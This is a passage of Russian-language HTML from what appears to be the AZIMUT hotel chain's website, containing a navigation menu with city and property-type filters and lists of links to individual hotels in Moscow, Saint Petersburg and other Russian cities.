                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="astrakhan">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Астрахань
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="belokurikha">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Белокуриха
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="vladivostok">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Владивосток
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="voronezh">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Воронеж
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="gelendzhik">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Геленджик
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="other">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Другие города
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                                                                        <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        Тип объекта
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                        <button type="button" class="hotels-nav-a__filter-option active"
                                                                data-type="all">
                                                            <span class="hotels-nav-a__filter-option-text">
                                                                Показать все
                                                            </span>
                                                        </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="1">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Городские отели
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="2">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Парк отели
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-type="3">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Санатории
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                            </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Городские отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="2">
                                                                    <img src="/images/upload/5a9304ddc2d2c2955f65cc94b1343507.svg"
                                                                         alt="AZIMUT Сити"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Сити
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="3">
                                                                    <img src="/images/upload/1-azimut-hotel.svg"
                                                                         alt="AZIMUT Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="moscow">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/moscow"
                           class="hotels-nav-a__city-title-link"
                        >
                            Москва
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-smolenskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Смоленская 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-olympic"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Олимпик 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-tulskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Тульская 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-comcity"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель Комсити 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-skolkovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Сколково 3* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-aerostar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Аэростар 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/azimut-hotel-derbenevskaya"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Дербеневская 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/moscow/metropol-hotel-moscow"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/saint-petersburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Санкт-Петербург
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/a-hotel-fontanka-saint-petersburg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-ОТЕЛЬ Фонтанка 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="abakan">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/abakan/azimut-hotel-abakan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Абакан
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/abakan/azimut-hotel-abakan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/astrakhan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Астрахань
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="vladivostok">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/vladivostok/azimut-hotel-vladivostok"
                           class="hotels-nav-a__city-title-link"
                        >
                            Владивосток
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/vladivostok/azimut-hotel-vladivostok"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="voronezh">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/voronezh/azimut-hotel-voronezh"
                           class="hotels-nav-a__city-title-link"
                        >
                            Воронеж
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/voronezh/azimut-hotel-voronezh"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/ekaterinburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Екатеринбург
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-airport"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Аэропорт Отель  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ekaterinburg/azimut-hotel-ekb-liner"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">A-ОТЕЛЬ Лайнер Аэропорт 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/irkutsk/azimut-hotel-irkutsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Иркутск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/irkutsk/azimut-hotel-irkutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Аэропорт Отель 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yoshkar-ola/azimut-hotel-yoshkar-ola"
                           class="hotels-nav-a__city-title-link"
                        >
                            Йошкар-Ола
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yoshkar-ola/azimut-hotel-yoshkar-ola"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kazan/azimut-hotel-kazan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Казань
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kazan/azimut-hotel-kazan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель Бауман 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kaluga/azimut-hotel-kaluga"
                           class="hotels-nav-a__city-title-link"
                        >
                            Калуга
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaluga/azimut-hotel-kaluga"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kemerovo/azimut-hotel-kemerovo"
                           class="hotels-nav-a__city-title-link"
                        >
                            Кемерово
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kemerovo/azimut-hotel-kemerovo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/mirny/azimut-hotel-mirny"
                           class="hotels-nav-a__city-title-link"
                        >
                            Мирный
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/mirny/azimut-hotel-mirny"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/murmansk/azimut-hotel-murmansk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Мурманск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/murmansk/azimut-hotel-murmansk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/nalchik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Нальчик
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nalchik/azimut-hotel-nalchik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                           class="hotels-nav-a__city-title-link"
                        >
                            Нижний Новгород
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nizhny-novgorod/azimut-hotel-nizhny-novgorod"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/novosibirsk/azimut-hotel-siberia"
                           class="hotels-nav-a__city-title-link"
                        >
                            Новосибирск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/novosibirsk/azimut-hotel-siberia"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                           class="hotels-nav-a__city-title-link"
                        >
                            Орехово-Зуево
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/orekhovo-zuevo/azimut-hotel-orekhovo-zuevo"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/penza/azimut-hotel-penza"
                           class="hotels-nav-a__city-title-link"
                        >
                            Пенза
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/penza/azimut-hotel-penza"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/saransk/azimut-hotel-saransk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Саранск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saransk/azimut-hotel-saransk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/stavropol/azimut-hotel-stavropol"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ставрополь
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/stavropol/azimut-hotel-stavropol"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель  4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tambov/azimut-hotel-tambov"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тамбов
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tambov/azimut-hotel-tambov"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tobolsk/azimut-hotel-tobolsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тобольск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tobolsk/azimut-hotel-tobolsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
